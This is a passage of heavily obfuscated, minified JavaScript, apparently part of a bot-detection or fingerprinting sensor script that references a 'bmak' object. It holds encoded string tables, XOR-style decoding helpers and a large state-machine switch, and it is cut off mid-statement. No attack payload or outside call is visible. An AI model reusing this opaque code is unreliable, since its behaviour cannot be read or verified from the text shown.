OK()[Sn(pz)],Fk([],[][[]]))?OK()[Sn(pU)](dST,HQ,sq,sNT):OK()[Sn(rP)].call(null,bmT,tB,m7,EW)].bmak[OK()[Sn(Rs)](IA,MD,Hl,hG)][c5T]){Xt[OK()[Sn(rP)](bmT,rP,P5,EW)].bmak[OK()[Sn(Rs)].apply(null,[IA,BE(BE({})),ZP,hG])][c5T].apply(Xt[OK()[Sn(rP)].apply(null,[bmT,dD,BE({}),EW])].bmak[OK()[Sn(Rs)].call(null,IA,XW,BE([]),hG)],dAT);}RW.pop();}break;case f3:{var lkT=zR;RW.push(Ib);var ALT=mn()[pG(Xm)].call(null,DU,kk,OD,NI);for(var nrT=c8;tR(nrT,lkT);nrT++){ALT+=RK()[wQ(s5)](D8,Ms);lkT++;}RW.pop();}break;case gp:{RW.push(STT);Xt[Tw(typeof OK()[Sn(SCT)],'undefined')?OK()[Sn(pU)](vQ,S2,BE(BE({})),EVT):OK()[Sn(HOT)].apply(null,[R5,Jk,Oz,zK])](function(){return N3T.apply(this,[f3,arguments]);},nq);RW.pop();}break;}};var Z0T=function(hLT){if(hLT==null)return -1;try{var OmT=0;for(var MET=0;MET<hLT["length"];MET++){var gST=hLT["charCodeAt"](MET);if(gST<128){OmT=OmT+gST;}}return OmT;}catch(XET){return -2;}};var z5T=function(gkT){return Xt["Math"]["floor"](Xt["Math"]["random"]()*gkT["length"]);};var KLT=function(){return lH.apply(this,[N3,arguments]);};var JmT=function(){return O6.apply(this,[Gh,arguments]);};var t0T=function(){return Yb.apply(this,[VT,arguments]);};var Xl=function(zGT,fQT){return zGT|fQT;};var jjT=function(){QZT=[",28\b0CW-\\","\x07B=,",",\x40A\v\x40Q","8$. ","G6\t>68.\n\x007\x07UC-\nFB$ \'","/+","05\t>8>1E9ECi\\","W\" \tP8!.:*\'C","8.","4$s2#=\x00(0^Pd[K\x3f<\riA\x0045s.%|\x07\f+4\\H=","+$.\x07T","<=76/","","\'UW+D\fG9\r M3","<^T1\r","u\fM5;=M`\t.s ;.!,V1\\\x00M7","=V-)2+fo","\v4DM2*O9,=","\b<]A+\fFZb3=\x3fG","6|\',-P\b6/49\x3f\x00\'","0/ $01",">/:","\r*7","\n& ]A*\rG5","!V","W\vd\x00/M","[\x07M5;1,K(","*2%","6/#.\b\x006","S-","TC!Yb-ep,U2","\x3f0*","1$of\b,`","2<\r=M","%/!.%|1\'QG0\\\x3f+<Q!4</w76{","49","#F=F<,,V9(82%2.\'\n7^H-W","*",">0$$/\b\x07,9YP=TWF>=\n","%8\f6","\x405(dF.0:\"z/1 C\t&J","5|*<!avjt(WK\'\v!sl#8","\nFJ>.","Ue","]P5\x3fG%!<","$0\x40","( )","eKPz","\"\x3f%","(39\f+0g+F\fM$i=,A9):.9|,\n! \\A","%\n$",":","qf\x07=w/d\x003n,/\r\b43\ri~%Q\rF6. H\n,\r3<1&.0#G\\=Xc}LYyOv","\'2\x00","q:i%\'ucXLN2xhY;t+v]D$#ZPl.yN(","P|#3","472","\f>\x3f\n6:VPd6TJ3,YK%\x40\r\x3f40q\b\v","6!QP1\n",">:5.","2,55\v1x\\M#FDP5\'\n&P","#!;G/28)\x07 \'","L=\v L","V8<!$6","\'-G/!\r8","4\b8=","0(P","093*<SA7","CA6[\nF\x07&\v\"G","7;\'V$","4:928","e9%","P%:\t,L%:$;8","\'UU1An5-(i93$ 521 &0CW","r","6|\',-P\b6/\f$!=\r$!U","2;\x3fG","\f+1U\\\v","7 CP!","Z/1+l\"p`*Tr","#","7H\x07Z","BF","%F7!\f(6",">:59Q]3\v[K$&+K$\t34\b",")","d","\x3f-G","\nF\bQ$\v(A\n):",",L/8","\r069(","V\fP$ (V\b/","SE(tM$=P\b#","",".\f`&\f\x3f96#\";> ;TA6\x406J>/","W\x00$","\n%","\t&U","ZW6\x00",";:R.8\x07$/(","-6313\b$;SA","\v<L)\r8","%%5\x007","m{8",">%73>*0FE(\fSF"," \'CM7\rW\x07W \n:K\'4/&2#9 30^P7","6|\',-P\b6/\f24.\b1\nVJ","3>.\"/\b*#U","[","<\x3f;=\x007}DImYu[ ,a.805z\'9U\x40d)^D}\x00i\nRrM\x3f:5~","Z7+h",")0`E=<\x40L\"","G5\x3f*G1)8\x3f6(\b\n","\"0Dl!\x40A5(\rK\f%)2,\'","d\x3f&%GA18a\x070,;r-W,-G%","9(","\x3f(\txk","(=*93\v"," 92e6QH(YSI\x40<(\n:\x003\x40<s\'\"2,:^","1","\nxS","8W2","#<$K","$9\r\x00+<EI","\"6(\r"," 44\x3f6",">","WJ3,T L\x07/","/6 <","\nCA(\\\x00V=\f\'U!-6%","^K*","\x00(:FA\r\rW","\x40\fR% \v,F","V!\nBM#,","2#3\"0","ex[","T\x00","(A)8-21\v1","M+$#32/","(( 0165w\f\r\"xYJ","P , C\r\b<!8)","2\x00%.<3\b8\x00$w\n","\tWE=\r;","32060","$\t.#-6%/(0","+1_I",":\r(P","\"F","W#","s\"& Q","%\t1","A%)6;9\f\x00+!","\x00E\"(,","F\bQ7,\r","+V6/;",":3,+;UV\x40\fF>","!:U","8e","/2/33\f0t","/~"];};var BE=function(ZhT){return !ZhT;};var S5T=function(){return lH.apply(this,[Et,arguments]);};var m0T=function(){return lH.apply(this,[tM,arguments]);};var JGT=function(brT){if(brT===undefined||brT==null){return 0;}var OQT=brT["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return OQT["length"];};var xGT=function(mQT){var RQT='';for(var gMT=0;gMT<mQT["length"];gMT++){RQT+=mQT[gMT]["toString"](16)["length"]===2?mQT[gMT]["toString"](16):"0"["concat"](mQT[gMT]["toString"](16));}return RQT;};var Yb=function fmT(JwT,X8T){var KUT=fmT;while(JwT!=lC){switch(JwT){case DV:{AST=HOT*Oz-vQ-S2+rP;JwT=Md;wQT=Xm+Jn+S2+HOT*TW;PQT=EP+CQ*HOT+kD-AP;cI=TW*kD+CQ+S2*Oz;}break;case Kp:{E9=HOT*Xm-TW*rP*AP;sZT=EP*Oz*TW*Xm-AP;tAT=S2*EP*rP*TW-CQ;z6=HOT+S2+Jn*rP-TW;B3T=Oz+Jn*kD+S2*vQ;E2=EP*TW*CQ*Jn+HOT;JwT=TV;}break;case Wr:{r0=HOT*TW-Oz+kD;JwT+=TM;sNT=Xm*vQ-Oz+S2*kD;JcT=vQ*HOT+Jn-kD*Xm;gcT=HOT+EP*Oz*Jn*CQ;DFT=AP*CQ*HOT-kD+S2;}break;case KV:{var Y0T=js(kQT.length,AP);JwT=Gt;}break;case UC:{vCT=rP*HOT-vQ+CQ*S2;rMT=Jn*AP*HOT+vQ+kD;wUT=S2-AP+HOT*CQ-Jn;JwT+=Jt;w7=TW*vQ*Oz*Xm+S2;l2=vQ+S2*Oz*TW+Jn;GwT=Xm*kD*CQ-rP-TW;}break;case ON:{p2=HOT+kD-AP-vQ+Oz;KD=HOT*S2-CQ*rP-Oz;CKT=Jn+Oz*EP+CQ*HOT;JwT+=mr;M9=HOT*CQ+kD*rP-AP;XMT=EP*HOT*vQ+CQ*Jn;}break;case bT:{P3T=Oz*Xm*kD-vQ*AP;JwT-=mh;Qq=rP*Xm+HOT*Oz-Jn;EQT=HOT*S2-TW*vQ-rP;JNT=TW+vQ*S2+Jn*kD;}break;case dT:{Zz=kD*S2-CQ*Xm-Jn;lET=S2*HOT-EP+AP;JwT+=GC;v7=Jn*HOT+EP-TW+AP;zl=EP*HOT-CQ*Xm+Oz;fZT=HOT*Jn-kD-Oz+AP;vpT=HOT*Jn-CQ+rP*AP;}break;case fp:{mx=Oz*HOT-rP*TW+EP;LVT=AP-S2*vQ+TW*HOT;ZFT=S2*EP*Oz*vQ-CQ;QtT=Jn*vQ+Oz*HOT+kD;JwT+=Cc;Rz=rP+CQ*Jn*vQ;}break;case pr:{var ZST=q9[B0T];var h0T=js(ZST.length,AP);JwT-=Hp;}break;case Np:{DrT=kD*S2*EP*AP+rP;tx=Oz+EP+Xm*S2*TW;fz=Oz*HOT+vQ*TW*AP;IdT=CQ*Xm*rP*TW+S2;Ib=TW+AP+Oz+Jn*HOT;lb=Xm*HOT+AP+kD*CQ;JwT=DV;IUT=vQ+Jn+HOT*rP;}break;case n3:{JwT+=Dc;CcT=HOT*CQ-Xm*rP;vY=vQ*AP*Jn*kD-HOT;bXT=vQ*HOT+kD*Oz+TW;Ss=Oz*Jn+CQ*HOT-TW;}break;case NF:{if(gx(h0T,c8)){do{var jWT=Hg(js(Fk(h0T,YPT),RW[js(RW.length,AP)]),gET.length);var nLT=xx(ZST,h0T);var CUT=xx(gET,jWT);WMT+=fmT(N3,[Xl(SJ(HJ(nLT),CUT),SJ(HJ(CUT),nLT))]);h0T--;}while(gx(h0T,c8));}JwT=dj;}break;case nt:{b4=vQ*HOT-Xm-rP;jq=Oz*HOT-TW+S2;JwT+=l3;MST=S2*Xm-Jn+kD*TW;Rl=Jn*S2*TW+kD+rP;Sg=Oz-kD+S2+HOT*rP;GET=kD-S2*AP+CQ*HOT;}break;case Yh:{Q8T=AP-rP+Jn*HOT-CQ;UQT=HOT-S2+kD*vQ;EwT=kD+Xm*Jn*TW-EP;VD=Xm+CQ*Jn*Oz-HOT;DhT=TW*CQ+HOT*Oz-Jn;JwT=dT;xPT=CQ+rP*S2*Jn;NjT=EP*kD*CQ-HOT-S2;grT=AP+TW*Oz+rP*HOT;}break;case WM:{hOT=TW+EP*S2*kD-Jn;nhT=HOT*Jn-rP+kD;MkT=Jn+EP+Oz+rP*HOT;JD=TW*HOT-AP+kD+S2;JwT-=bt;UpT=EP-rP+HOT*Jn;kVT=S2*kD+AP+vQ*rP;wg=kD*rP-Xm+HOT*Oz;B8T=Jn*kD+Xm+CQ;}break;case dC:{AD=rP*EP*HOT-TW+AP;FH=HOT*vQ*EP+Jn*TW;zq=TW*HOT-Oz*kD;EmT=Xm*Jn+rP*HOT+vQ;JwT=Xh;FwT=HOT*vQ+TW*Oz;}break;case FV:{xI=AP+Jn*vQ+kD+CQ;Cs=Oz*Jn-CQ-Xm-S2;Tb=S2+Xm*kD-TW*vQ;D2=vQ*S2*EP+TW-CQ;J8=S2+AP-rP+TW*Jn;mz=Xm*CQ*vQ-Jn+S2;JwT+=fX;}break;case VO:{R8T=cs+PH+EW-QMT+kg-sD;h9=Jn+rP+HOT+S2*TW;O4=AP+Oz+Jn+kD*S2;lz=rP-S2+Jn*Oz*CQ;JwT=WM;}break;case vj:{JwT+=Nc;var jrT=X8T[Pd];YR.qC=Vb(Yp,[jrT]);while(tR(YR.qC.length,Ms))YR.qC+=YR.qC;}break;case Mj:{JwT=Rd;CJ=S2-rP+TW*EP-AP;OG=Jn*S2-AP-rP*TW;dA=EP*rP+vQ*Oz+CQ;gn=Jn+Xm*S2*EP+AP;}break;case Kt:{JwT+=Yj;BhT=Xm*kD+HOT-vQ+S2;YQT=HOT*S2-Jn*kD*EP;wAT=Xm+HOT*Jn;O8T=Jn*kD+HOT-EP-vQ;DPT=rP-S2+TW+HOT*Jn;SGT=Xm*vQ*Jn*S2-Oz;pQT=S2*TW-AP+Xm*HOT;}break;case JM:{U4=HOT+TW*EP-rP;YfT=kD-rP*vQ+EP+HOT;Jb=AP+EP*Xm+HOT+TW;BI=EP*TW*kD-Oz+HOT;zz=HOT+rP+EP*CQ;SH=rP+vQ+AP+HOT+Jn;JwT=V3;QVT=EP*Xm*AP*HOT+vQ;}break;case zT:{zk=S2*Oz+AP+Jn;fR=Xm*vQ+S2*CQ-EP;OB=TW+Oz*Jn-EP-CQ;bS=kD+vQ*S2+Jn+rP;JwT+=kO;}break;case YT:{f2=EP-HOT+S2*Jn*Oz;JwT=TM;vrT=Oz-S2*rP+Jn*kD;IhT=Oz*S2*Jn+EP-TW;DK=TW*kD+CQ*Jn*rP;LmT=Oz*S2*vQ-CQ-rP;ZmT=TW+HOT*vQ+Xm*kD;fST=Oz*HOT-rP-kD*TW;}break;case SX:{ZrT=AP+Xm*CQ+HOT*TW;JwT=xd;B2=Xm+Jn+vQ*kD;kH=TW+HOT+Xm*EP+kD;JJ=vQ+CQ*Xm*Jn+AP;bJ=Oz+HOT+EP+kD+TW;Z8T=rP+CQ*Jn+HOT-AP;vv=Jn*S2+kD*EP+Oz;Rs=EP*Jn*TW+Oz+vQ;}break;case th:{zK=EP*vQ+TW*S2*AP;ql=vQ+CQ*HOT-EP+TW;WVT=kD*S2+HOT+Oz-rP;HH=kD+HOT*rP+Jn;JwT-=OF;EY=Jn*S2-Xm+CQ*vQ;H2=Oz*AP+HOT+TW*EP;wJ=vQ+Xm*rP*CQ*Jn;}break;case FT:{var wwT=Fk([],[]);var tkT=Hg(js(qhT,RW[js(RW.length,AP)]),dD);var MhT=q9[JkT];JwT=UF;for(var E5T=c8;tR(E5T,MhT.length);E5T++){var OGT=xx(MhT,E5T);var JET=xx(S6.jd,tkT++);wwT+=fmT(N3,[Xl(SJ(HJ(OGT),JET),SJ(HJ(JET),OGT))]);}}break;case jV:{EET=kD*TW*AP+HOT-Xm;IR=rP+Jn+S2+HOT+kD;VR=HOT+S2*rP+Xm+vQ;JwT=kF;gk=HOT+Oz*TW+rP-S2;}break;case UF:{return wwT;}break;case XZ:{JwT=fF;QFT=AP*HOT*Oz+EP+kD;VTT=CQ*TW+Oz*HOT-S2;TOT=TW*kD*EP+S2*Xm;Ll=Xm+EP+HOT*CQ+kD;dZT=HOT+Jn+TW+AP+CQ;S1=Xm+rP*kD+Oz*HOT;nH=Jn*S2+TW+Xm*EP;Vl=kD+Oz+HOT*Jn-rP;}break;case R:{AXT=Xm*HOT-Jn*Oz+S2;cOT=HOT+EP*Jn+S2*rP;Bl=kD-S2+EP*TW*Jn;JwT=vN;WhT=Jn*HOT+kD+vQ+rP;hb=Oz*EP*S2+kD-rP;mmT=CQ*kD+HOT*rP-S2;GQT=HOT+kD+Xm*S2+CQ;O2=Jn*CQ*vQ-Xm*Oz;}break;case pp:{JwT=Z;sg=EP-CQ-Xm+Oz*HOT;pWT=TW*HOT+S2*Jn-Oz;kl=Oz-Xm*AP+vQ*HOT;pY=Jn+rP+S2+HOT*TW;zUT=HOT*CQ-TW-Xm;CI=kD-AP+CQ*HOT;}break;case hX:{hG=vQ*rP-EP-AP;Ps=S2-vQ-EP+Oz;JwT=U3;jR=S2-CQ-Xm+kD+vQ;mY=Oz-TW+EP*Jn;mG=Xm-Oz*AP+TW*vQ;}break;case Tj:{fY=HOT*Oz-TW-S2-Xm;YVT=kD*vQ*rP;U9=EP-CQ+Oz+HOT*AP;BY=EP*kD*S2-CQ;PK=TW+Oz-EP*CQ+HOT;ZKT=HOT*Xm+S2*rP;SR=HOT-TW+Oz+Jn+CQ;YXT=TW+kD+S2+HOT*CQ;JwT+=V3;}break;case lj:{wb=kD-Xm+CQ*rP*AP;JwT+=CC;Bb=Oz*Jn+vQ*rP-TW;MD=EP+AP+Oz*Jn+vQ;hg=AP+EP-Xm+rP*Oz;}break;case dj:{JwT+=H3;return fmT(kh,[WMT]);}break;case sV:{vR=TW+kD*S2*AP+Jn;QD=AP+HOT*TW+Oz+CQ;JwT+=Pr;vGT=TW*kD-AP+rP*EP;xR=Xm*kD*vQ+HOT*AP;c9=HOT*TW+kD+CQ*AP;dfT=Xm*vQ*rP*TW;STT=Xm+EP*HOT+Oz;WrT=HOT-AP+Jn*kD-S2;}break;case kZ:{jhT=HOT+CQ+Jn*vQ*rP;QGT=kD*vQ-EP-AP+HOT;Vz=S2+rP*HOT-vQ;JwT+=RX;D5T=S2*AP*Oz*Jn-EP;N0=S2*rP+kD-Xm+AP;C6=HOT*Oz+AP+kD;}break;case xT:{fI=AP*Jn*CQ*S2-vQ;xs=CQ*S2+TW+HOT*Jn;JwT+=Xj;zQ=Xm*TW+HOT*CQ;Hz=S2*kD+EP-Oz-AP;kST=kD*CQ+HOT;}break;case Vr:{pz=Oz*EP-vQ+S2*Jn;qtT=EP+HOT*vQ-CQ+Oz;JwT+=SF;YkT=HOT*S2-Xm*Oz-AP;mdT=Xm*vQ*Oz*S2-AP;}break;case Md:{P6=Oz+Jn+Xm+TW*kD;JwT-=JZ;n6=EP+S2*Jn-Xm+HOT;gb=HOT*S2-TW*AP*rP;TNT=kD*AP+rP*HOT-vQ;IH=S2*kD+TW*Oz;YpT=vQ*EP-kD+HOT*S2;vtT=vQ*kD*Xm+Jn+rP;I4=EP+Jn*Xm+Oz*HOT;}break;case jO:{JwT=lC;RW.push(AjT);Os=function(cST){return fmT.apply(this,[vj,arguments]);};YR(AP,rH,Dv,BE({}));RW.pop();}break;case KX:{Bz=CQ+Jn+S2*vQ*TW;pq=S2*HOT+vQ-CQ-kD;Ms=Xm+CQ+HOT+vQ*TW;AFT=HOT*Oz-TW*Jn;jtT=Oz+TW*HOT+S2*CQ;FST=HOT*Oz-AP+S2+kD;JwT-=Bp;}break;case SO:{var qhT=X8T[Pd];JwT=FT;var JkT=X8T[Sj];var k8T=X8T[Kp];var AGT=X8T[tt];}break;case KF:{BcT=kD*Jn+S2-EP-Oz;JwT-=fr;KTT=Xm*TW+HOT*Jn;EdT=rP*S2*TW+kD-Jn;r3T=rP*CQ*Jn+HOT*EP;ddT=HOT*CQ+rP+Jn;NFT=TW*HOT+Xm+CQ;gdT=rP*HOT-TW-EP+kD;Zg=kD*Oz-rP*AP-EP;}break;case KM:{pdT=S2*rP+HOT*Jn*AP;F3T=CQ*HOT-TW*kD*AP;bI=rP*HOT-Jn-TW;NZT=S2*HOT-kD+Oz-EP;Wv=CQ*Xm*kD-HOT;rfT=vQ*HOT+Xm+TW*Oz;lv=EP*HOT*vQ-AP-CQ;JwT=RV;TI=vQ*HOT-Xm-kD-Jn;}break;case kF:{HLT=TW+rP*S2*Xm*AP;hR=vQ*kD+S2*EP+Jn;JwT+=PX;jET=kD-S2+HOT*Jn;UdT=kD*EP+Jn+HOT+Oz;HZT=HOT+AP+EP*rP*CQ;A7=HOT-CQ*Xm+Jn*S2;}break;case ET:{Vq=kD*Jn+rP+Oz+TW;KKT=Jn+TW-kD+Oz*HOT;PUT=CQ+Xm*Oz*kD+AP;QKT=TW*kD+vQ-Oz;JwT-=Wc;TwT=HOT*vQ+TW*CQ+S2;}break;case ZT:{nXT=TW*Oz*CQ*EP*AP;dMT=HOT*rP+EP+Jn*AP;ROT=rP*TW*vQ*EP+CQ;lY=S2*rP-TW+HOT*Oz;JwT=l3;Ig=EP*rP+S2+CQ*HOT;DCT=HOT*Xm-AP-Jn-EP;LcT=Oz+vQ*EP*AP*kD;}break;case XC:{pGT=Xm-Jn+S2*TW*vQ;WST=HOT*vQ+AP-Oz-Jn;Ns=Jn*HOT-Xm+S2*CQ;KY=EP*AP+TW*HOT+S2;JwT-=Cd;QwT=HOT*S2-kD+EP;}break;case Dp:{XR=Jn*HOT+vQ+rP*AP;JwT-=Nt;lZT=S2*vQ-CQ+TW*HOT;rKT=vQ-Jn+HOT*CQ-Oz;PfT=HOT*TW+vQ+CQ+S2;gUT=Xm-rP+Oz*CQ*TW;TPT=CQ+EP*Oz+Xm*HOT;IOT=AP*S2+HOT*Jn+CQ;}break;case Zd:{p7=HOT+Jn*TW*EP*Xm;JwT=WN;SNT=rP*CQ+kD*S2+HOT;WJ=HOT*TW-CQ-AP-Jn;X3T=kD-Xm+rP*Oz*S2;xJ=HOT*EP+AP+Xm;tI=Xm*kD*rP*EP-Jn;Y3T=Xm*kD*Oz-vQ*rP;zXT=Jn*vQ*Oz*EP-AP;}break;case MT:{LD=vQ-CQ-TW+S2*HOT;gwT=S2+kD*Oz*EP-vQ;c0T=Oz*TW*rP+vQ-AP;bGT=HOT*Xm+vQ+CQ;RCT=Jn+kD*S2-CQ-Oz;JwT=NO;ps=vQ*EP*rP*TW;}break;case xC:{gJ=CQ*Jn+EP*vQ*rP;OdT=Oz*HOT+S2*rP+TW;JwT=XZ;Pm=rP-kD+Oz*HOT+Xm;z4=S2*Jn+EP-AP+kD;}break;case Gp:{nTT=AP*HOT*Jn+CQ*Xm;UTT=HOT+Jn*EP*kD-Xm;wGT=kD*vQ*Xm+CQ*AP;JwT-=Pj;ZAT=Xm*vQ*Jn*CQ+Oz;}break;case L3:{FY=rP+S2+HOT*vQ-Xm;c1=TW*HOT-kD-CQ+Xm;GR=Oz*HOT+TW+Jn+rP;rq=Jn*TW*rP-AP;zY=CQ+HOT*Jn+TW*S2;JwT=KF;bv=kD*Jn-CQ-rP-Xm;}break;case Bh:{jPT=kD*S2+Xm+vQ*Jn;RH=CQ+Oz*EP*vQ*Jn;JwT=VO;QUT=Jn*kD*EP-CQ*vQ;I0T=HOT*vQ-CQ+Xm-AP;sD=kD*Jn+rP+CQ;}break;case xX:{NPT=AP*CQ*rP+Xm*HOT;ZR=HOT*Xm+CQ*TW-EP;OI=kD-S2*CQ+Jn*HOT;r4=HOT*CQ-TW-S2;JwT-=x3;}break;case mO:{Jg=EP*S2+rP*HOT*AP;zR=AP*S2*vQ*rP;QXT=S2*Jn*TW-Oz;ZTT=HOT*EP*rP+TW-kD;K9=kD*TW+vQ-CQ*Jn;NNT=EP+HOT+Oz*kD-rP;JwT-=U;}break;case ZN:{NwT=CQ+S2*HOT-vQ*kD;MmT=Jn+HOT*Oz+kD*vQ;StT=S2+vQ*kD*CQ;JwT+=rj;Zq=AP-Jn+kD*CQ*rP;spT=Jn*kD*Xm-HOT-EP;QcT=EP*HOT*Xm-TW*AP;swT=rP+HOT*EP+TW+AP;bTT=CQ*Oz*TW-Xm;}break;case V:{JwT=ZN;QhT=vQ*rP*S2+HOT-Oz;vPT=HOT*Jn-Oz-S2;JhT=HOT*TW;WR=AP+kD*TW-S2+HOT;H5T=kD*S2-TW+HOT+Jn;}break;case vc:{rx=EP-rP+kD*AP*Oz;Kb=Xm+kD*CQ-vQ-TW;Sv=EP*kD+HOT+Oz-TW;VCT=Jn*S2+HOT*CQ-TW;Ol=Oz+S2+rP+kD*CQ;fKT=vQ*kD+HOT+EP*Jn;JwT+=cF;}break;case wC:{qz=TW-Oz*vQ+S2*HOT;AAT=kD*CQ-EP*vQ+HOT;dl=TW*HOT+kD-S2-rP;EST=AP+CQ*TW*Oz+Xm;WAT=kD-rP+Jn+TW*HOT;JwT+=Tp;BQT=HOT*S2-EP-CQ-vQ;KpT=HOT*Oz-TW+S2*CQ;tdT=TW*Jn*S2-kD-vQ;}break;case Lt:{JwT=Np;SL=vQ+Oz+CQ+kD*rP;PY=S2*CQ*Oz+kD+EP;Vw=Jn*TW+Xm*Oz-AP;kg=HOT*Oz-TW-EP*rP;djT=Xm*TW*kD-vQ;}break;case gZ:{zJ=kD*AP*Oz+rP;YJ=S2*EP*Jn-CQ;JwT=O3;In=vQ+S2*rP*Jn+AP;DXT=Jn*HOT+EP*CQ*rP;YOT=TW*HOT+kD+vQ*EP;Yz=TW*kD-AP-CQ*Xm;}break;case c3:{VPT=HOT*Oz*AP+Jn-CQ;dXT=EP*Oz*kD-Jn*TW;JwT-=sh;vg=HOT+S2*rP+AP+kD;Is=AP-Xm+Oz*HOT;Lx=AP-S2+HOT*TW+EP;BpT=EP+HOT*S2-CQ;SUT=Oz*kD+HOT*Xm+rP;sv=kD-Oz+CQ*HOT-TW;}break;case JX:{C1=S2*rP-EP+TW*CQ;Ls=rP-vQ+S2*TW*Oz;JwT=Vr;Eq=Oz*S2*Jn-EP-HOT;HG=Oz+S2*HOT+Xm-kD;POT=TW*kD+Jn-CQ*vQ;sY=HOT*S2-EP-kD-Xm;M7=AP-CQ+vQ*S2*EP;pOT=AP+kD+S2+rP*HOT;}break;case Zc:{vx=S2*kD*EP+rP-AP;JwT=rC;YUT=rP*kD+vQ+Jn;FR=CQ*TW*S2+EP+Jn;kKT=Oz+HOT*S2-Jn-TW;m4=Oz+kD*rP+CQ;ndT=Xm*TW*kD-Jn*EP;SPT=kD*S2+HOT+Oz-TW;}break;case ZC:{MwT=Jn-Xm*AP+TW*HOT;H9=S2*CQ*EP*Oz-Jn;s2=Jn*S2-Xm+rP+Oz;xVT=kD*Xm*EP-CQ*vQ;P9=S2*EP+HOT+kD*Jn;lCT=Oz+kD*S2+HOT*CQ;JwT+=AV;}break;case sN:{VfT=kD*EP*Jn-TW*Oz;JwT+=rF;MR=HOT*CQ-EP-TW+vQ;rH=TW*rP-Jn+CQ*kD;AtT=CQ*vQ*Oz*rP-HOT;btT=EP+Jn+HOT*TW;wjT=S2+Jn*HOT-CQ-TW;FtT=kD+Oz*AP*TW*CQ;}break;case R3:{tWT=S2*HOT-kD+AP+CQ;bjT=HOT*vQ+Jn*Oz*rP;rGT=CQ*HOT+S2-vQ-TW;JwT+=mF;twT=vQ*Oz*S2*EP-kD;sH=HOT*Jn+rP+Xm+kD;sXT=kD-CQ+TW*HOT-rP;}break;case Rp:{ME=EP*vQ*HOT+Oz-kD;b3T=Xm+Jn+TW*HOT-kD;JwT=HO;JI=EP*Jn+S2+CQ*HOT;PNT=Oz+kD+CQ+rP*HOT;}break;case AM:{MMT=HOT*TW-AP-kD-Oz;JwT=WF;fD=kD+Jn*EP+TW*HOT;GI=S2-vQ*Oz+HOT*Jn;IY=Oz*kD+rP*TW-EP;R2=gn-gk-gL+GI+IY;tjT=Jn-kD-Oz+Xm*HOT;zwT=S2+HOT*TW-EP+Xm;LGT=HOT*Xm+Oz-AP-vQ;}break;case vN:{JA=Jn*vQ+Oz*EP*S2;ljT=rP*kD+Xm-AP+Jn;JwT=Zc;HR=Jn*HOT-EP*kD+Xm;H3T=HOT*EP*vQ-rP*S2;Aq=kD*vQ*Oz-CQ+S2;xH=CQ+Oz+HOT*Jn-kD;}break;case qO:{wA=CQ*Xm-rP+S2+kD;rA=CQ*rP-S2+kD;BQ=Oz+TW-rP+kD+AP;DP=CQ*S2+Oz-TW;A2=Oz+AP+rP*CQ+kD;JwT=FV;wL=Oz*S2+TW-rP+EP;}break;case L:{NB=Jn+Oz*vQ+rP;Bq=TW+AP+Jn+kD*vQ;JwT-=Et;H4=CQ+Jn*Xm*Oz-AP;Ys=Oz+Jn*EP*S2-vQ;}break;case mN:{pU=AP*S2+TW-rP+EP;JwT-=tt;DY=rP*CQ-Xm*Oz+vQ;tB=rP*Oz*EP-S2*Xm;gL=EP+Oz-rP+S2+AP;CD=AP*S2+EP*rP-Jn;YW=CQ*AP-Xm+S2+Oz;}break;case xd:{zET=HOT+kD*TW-vQ*S2;Gz=AP-TW+kD*Oz+HOT;ECT=vQ+rP*HOT+Jn+Oz;JwT+=Q3;Oq=vQ*rP*kD+Jn-HOT;rVT=CQ*Jn*TW+Oz+rP;sJ=HOT*AP+Jn*TW*EP;}break;case U3:{Fg=TW-EP+vQ+CQ*Xm;JwT+=ZC;DD=Jn+rP*AP*vQ-Xm;P8=Oz*vQ-Xm-rP-EP;Hl=CQ+TW+Jn-vQ;}break;case rC:{JwT-=cX;TFT=EP*HOT+Oz*TW*CQ;RrT=EP*TW+kD*S2+AP;jY=TW+CQ*vQ+EP*HOT;A6=CQ*kD*Xm+HOT-Jn;}break;case ZO:{WtT=EP*S2*vQ*TW+Oz;s9=Oz*Jn+CQ*HOT+EP;SVT=Jn-kD+HOT*TW-rP;SOT=HOT*S2+AP+EP-kD;tVT=kD+HOT+TW+AP+Xm;vP=Oz+CQ+HOT+EP*vQ;JwT=xC;Es=S2+Xm+rP*HOT-CQ;}break;case Qh:{JwT+=Lt;return fmT(TX,[HST]);}break;case VN:{JwT+=rX;KJ=TW*kD+Jn*Oz+S2;rD=Jn*HOT+kD-AP-Xm;wNT=Xm+S2*Oz*TW;OVT=vQ*EP*HOT+Jn+CQ;UCT=TW*HOT-kD+CQ*AP;CtT=AP+CQ*Jn*S2-Oz;gY=HOT*TW-AP+Jn*S2;}break;case Nc:{L4=kD*Xm-Jn;sI=S2-vQ+CQ*TW-AP;g5=vQ*Jn+AP-rP+kD;JwT-=q3;j1=S2*TW-vQ+Oz;kk=AP-S2+vQ+Oz*Jn;}break;case OM:{bZT=HOT+TW*Jn*rP-kD;gfT=vQ-Jn+Oz*HOT+kD;cFT=vQ+S2*Jn*rP+Xm;xcT=EP*kD*TW+rP-vQ;bcT=Oz+Jn+CQ*kD+rP;JwT+=zZ;E1=HOT+CQ+kD*Jn;ER=CQ*TW*rP+AP-vQ;}break;case hj:{p6=TW*vQ+HOT-CQ+Xm;gg=TW*kD*Xm-S2-HOT;Rw=kD+HOT+Jn+EP-Oz;SCT=kD*rP-Jn*Xm-vQ;BPT=EP*HOT+kD*S2-Oz;c6=kD*Xm*vQ-S2-Jn;JwT=Dp;qY=AP*Oz*HOT+TW-CQ;}break;case TM:{Tq=S2*Jn+rP+Oz*HOT;TGT=HOT*CQ-EP*Oz+Jn;JwT=FF;xwT=rP*HOT+CQ*vQ;Z5T=AP*Oz+HOT*Xm*EP;}break;case O3:{A4=CQ+TW*Xm*Oz*rP;Cl=S2-CQ-Oz+TW+HOT;XW=S2*AP*TW+CQ;sOT=EP*kD*rP*Xm-S2;JwT=vd;tpT=Xm*HOT+TW*vQ+kD;O7=vQ+CQ*HOT+kD+Jn;}break;case gj:{Dl=AP+Jn+rP+CQ*kD;UZT=kD*CQ-vQ-Xm+Jn;JwT-=JT;AhT=HOT*rP-AP-Jn+S2;Wl=FY+cI+Dl-FR-UZT+AhT;bz=TW*Oz*Jn-S2-vQ;bUT=CQ-Oz+Jn*S2*rP;MKT=EP*rP*Xm*CQ;}break;case v3:{vMT=rP*Oz*S2+HOT*CQ;F1=HOT*Oz+Jn+CQ;JwT+=Rc;VmT=EP-kD+Oz+TW*HOT;ZOT=kD*CQ*vQ-Jn-TW;zI=kD*rP*Xm+S2-Jn;IAT=Xm*AP*HOT;hQT=Xm*Oz*S2+rP*CQ;}break;case 